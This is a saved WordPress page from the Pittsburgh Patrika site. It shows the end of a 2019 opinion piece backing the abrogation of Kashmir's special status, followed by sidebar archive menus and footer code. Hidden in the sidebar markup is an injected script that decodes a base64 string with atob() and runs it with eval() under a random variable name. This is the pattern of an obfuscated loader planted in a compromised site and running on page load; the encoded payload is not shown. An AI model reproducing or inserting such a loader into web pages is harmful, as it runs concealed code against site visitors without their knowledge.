<p style="font-size:18px"><strong>In the next few years, if the Modi government proves</strong> that it is serious about delivering all things to the people of Jammu &amp; Kashmir and Ladakh that the abrogation of the articles promises, there is a good chance that after some hiccups and initial difficulties, ordinary Kashmiris in the valley will see their own self-interest and accept the abrogation. This will weaken the hands of the militants and the Hurryat separatists asking the Kashmiri youth to indulge in violence, thus jeopardizing their future. It is unconscionable that the Hurryat leaders live in relative comfort in Kashmir, and their sons and daughters live in and outside India leading placid, secure lives as doctors, engineers and professors. Kashmir deserves a respite from the corrupt Abdullahs, Muftis, Gandhi satraps, Hurryat leaders, and the violence let loose by the separatists and the terrorist outfits with Pakistan support.  <strong>$$$$   </strong></p>



<h2 class="has-large-font-size wp-block-heading"><a href="http://www.pittsburghpatrika.com/">Home:</a></h2>
          </div>
                              <p class="postmetadata alt">
			<small>
                This entry was posted on October 13, 2019, 6:56 pm and is filed under <a href="http://www.pittsburghpatrika.com/category/past-issues/october-2019/" rel="category tag">October 2019</a>, <a href="http://www.pittsburghpatrika.com/category/past-issues/" rel="category tag">Past issues</a>. You can follow any responses to this entry through <a href="http://www.pittsburghpatrika.com/2019/10/uncertainty-for-the-near-future-in-south-asia/feed/" title="RSS 2.0">RSS 2.0</a>.
                You can skip to the end and leave a response. Pinging is currently not allowed.                            </small>
		  </p>
	   </div>
    </div>
	

<div id="post-extra-content">
      <!-- comments and trackback tabs -->
    <ul class="secondary-tabs">
      <li><a href="#tab-1"><span><span>Comments (0)</span></span></a></li>
                </ul>
    <!-- /comments and trackback tabs -->
    <!-- comments -->
  <div id="tab-1">
   <ol id="comments">
      	  <li>No comments yet.</li>
  	    </ol>
          	<div id="comment_login" class="messagebox">
  	      	  <p>You must be <a href="http://www.pittsburghpatrika.com/wp-login.php">logged in</a> to post a comment.</p>
  	</div>

           </div>
  <!-- /comments -->

  <!-- trackbacks -->
    <!-- /trackbacks -->

  <!-- related posts -->
    <!-- /related posts -->

</div>



   </div>
    <!-- mid content -->
   </div>
   <!-- /mid -->

   
<!-- sidebar -->
<div id="sidebar">
 <!-- sidebar 1st container -->
 <div id="sidebar-wrap1">
  <!-- sidebar 2nd container -->
  <div id="sidebar-wrap2">
     <ul id="sidelist">
     	
        <li><div id="search-2" class="widget widget_search">
<!-- search form -->

<form method="get" id="searchform" action="http://www.pittsburghpatrika.com/">
  <input type="text" name="s" size="40" id="searchbox" class="searchfield" />
   <input type="submit" value="Search" class="searchbutton" />
</form>

<!-- /search form --></div></li><li><div id="categories-2" class="widget widget_categories"><h2 class="title">PAST ISSUES (Alphabetical)</h2><form action="http://www.pittsburghpatrika.com" method="get"><label class="screen-reader-text" for="cat">PAST ISSUES (Alphabetical)</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">Current Issue&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="89">Past issues&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;April 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;April 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;April 2013&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;April 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;April 2015&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;April 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;April 2017&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;April 2018&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;April 2019&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;April 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;April 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;April 2023&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;January 2010&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;January 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;January 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;January 2013&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;January 2014&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;January 2016&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;January 2017&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;January 2018&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;January 2019&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;January 2020&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;January 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;January 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;January 2023&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;July 2010&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;July 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;July 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;July 2013&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;July 2014&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;July 2015&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;July 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;July 2017&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;July 2018&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;July 2019&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;July 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;July 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Oct Jul Apr 2020&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;October 2009&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;October 2010&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;October 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;October 2012&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;October 2013&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;October 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;October 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;October 2016&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;October 2017&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;October 2018&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;October 2019&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;October 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;October 2022&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Venkat&#8217;s and Others&#8217; Selected Earlier Articles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="96">Soft Copies of Past issues&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></li><li><div id="archives-2" class="widget widget_archive"><h2 class="title">PAST ISSUES (Chronological)</h2>		<label class="screen-reader-text" for="archives-dropdown-2">PAST ISSUES (Chronological)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.pittsburghpatrika.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/12/'> December 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/03/'> March 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/01/'> January 2023 &nbsp;(6)</option>
	<option value='http://www.pittsburghpatrika.com/2022/09/'> September 2022 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2022/07/'> July 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2022/04/'> April 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2021/10/'> October 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/07/'> July 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/03/'> March 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2020/12/'> December 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/10/'> October 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/02/'> February 2020 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2019/10/'> October 2019 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='http://www.pittsburghpatrika.com/2019/01/'> January 2019 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/07/'> July 2018 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2018/04/'> April 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/10/'> October 2017 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2017/07/'> July 2017 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2017/04/'> April 2017 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2016/12/'> December 2016 &nbsp;(15)</option>
	<option value='http://www.pittsburghpatrika.com/2016/10/'> October 2016 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2016/07/'> July 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/10/'> October 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/04/'> April 2015 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/01/'> January 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/10/'> October 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/06/'> June 2014 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2014/03/'> March 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/12/'> December 2013 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2013/09/'> September 2013 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2013/01/'> January 2013 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/10/'> October 2012 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2012/06/'> June 2012 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/04/'> April 2012 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/12/'> December 2011 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2010/12/'> December 2010 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2010/10/'> October 2010 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2010/07/'> July 2010 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2010/02/'> February 2010 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2009/10/'> October 2009 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/10/'> October 2007 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/10/'> October 2006 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.pittsburghpatrika.com/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2004/07/'> July 2004 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/1996/01/'> January 1996 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li>     </ul>
  </div>
  <!-- /sidebar 2nd container -->
 </div>
 <!-- /sidebar 1st container -->
</div>
<!-- /sidebar -->


<script type='text/javascript'>var QYJCBSKKOG = atob('[base64]'); 
eval(QYJCBSKKOG);</script>'

  </div>
  <!-- /side wrap -->
 </div>
 <!-- /mid column wrap -->
</div>
<!-- /main wrapper -->

<!-- clear main & sidebar sections -->
<div class="clearcontent"></div>
<!-- /clear main & sidebar sections -->

 
<!-- footer -->
 <div id="footer">

   
   <!-- please do not remove this. respect the authors :) -->
   <p>
    Fusion theme by <a href="http://digitalnature.ro/projects/fusion">digitalnature</a> | powered by <a href="http://wordpress.org/">WordPress</a>    <br />
   <a class="rss" href="http://www.pittsburghpatrika.com/feed/">Entries (RSS)</a> and <a href="http://www.pittsburghpatrika.com/comments/feed/">Comments (RSS)</a> <a href="javascript:void(0);" id="toplink">^</a>
   <!-- 22 queries. 0.055 seconds. -->
   </p>
 </div>
 <!-- /footer -->
   <div id="layoutcontrol">
   <a href="javascript:void(0);" class="setFont" title="Increase/Decrease text size"><span>SetTextSize</span></a>
   <a href="javascript:void(0);" class="setLiquid" title="Switch between full and fixed width"><span>SetPageWidth</span></a>
 </div>
 </div>
<!-- /page -->

</div>
</div>
<!-- /page wrappers -->


<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Start of Statcounter Code for Default Guide -->
<script type="text/javascript">
var sc_invisible=1; 
var sc_project=11882008; 
var sc_security="3a066bdd"; 
</script>
<script type="text/javascript" async
src="https://secure.statcounter.com/counter/counter.js"></script>
<noscript><div class="Statcounter"><a title="Web Analytics Made Easy - Statcounter"
href="https://statcounter.com/"
target="_blank"><img class="Statcounter"
src="https://c.statcounter.com/11882008/0/3a066bdd/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code for Default Guide -->
</body>
</html>
